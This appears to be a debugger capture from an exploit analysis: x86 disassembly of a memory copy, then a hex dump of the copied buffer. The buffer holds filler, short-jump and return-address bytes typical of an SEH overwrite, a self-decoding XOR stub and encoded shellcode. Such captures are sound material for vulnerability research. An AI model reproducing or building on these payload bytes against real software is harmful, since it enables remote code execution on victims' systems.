 27602E97 C1E9 02 shr ecx, 2
27602E9A F3:A5 rep movs dword ptr es:[edi], dword ptr [esi]
27602E9C 8BCA mov ecx, edx
27602E9E 6A 01 push 1
27602EA0 83E1 03 and ecx, 3
27602EA3 F3:A4 rep movs byte ptr es:[edi], byte ptr [esi]
27602EA5 0145 FC add dword ptr [ebp-4], eax
27602EA8 8D85 B8FEFFFF lea eax, dword ptr [ebp-148]
27602EAE 50 push eax
27602EAF E8 C13CF9FF call 27596B75
27602EB4 33FF xor edi, edi
27602EB6 59 pop ecx
27602EB7 393B cmp dword ptr [ebx], edi
27602EB9 59 pop ecx
27602EBA 8945 0C mov dword ptr [ebp+C], eax
EDI 00304F90
00304F90 43 4B 42 4A 43 4B 42 4A 43 4B 42 4A 43 4B 42 4A CKBJCKBJCKBJCKBJ
00304FA0 43 4B 42 4A EB 06 EB 04 0B 0B 28 00 EB 14 58 B2
00304FB0 98 8A 18 32 DA 88 18 40 81 38 DA DA DA DA 75 F1
00304FC0 EB 05 E8 E7 FF FF FF 64 F0 40 EF AB 77 F0 AA EC
00304FD0 09 94 F0 17 6A 80 F9 F0 23 7E B7 A2 F0 5A 81 D3
00304FE0 99 F0 E5 68 3D 02 F0 C8 4D 03 53 F0 C9 B7 3A 99
00304FF0 F0 A1 7A E5 1B F0 C2 4C BC 0C F0 2A 0E CF C3 F0
00304DF4 00304F90
00304DF8 2762D000
00304DFC 00000000
00304E00 00000001
00304E04 00020061
00304E08 00610000
00304E0C 00050061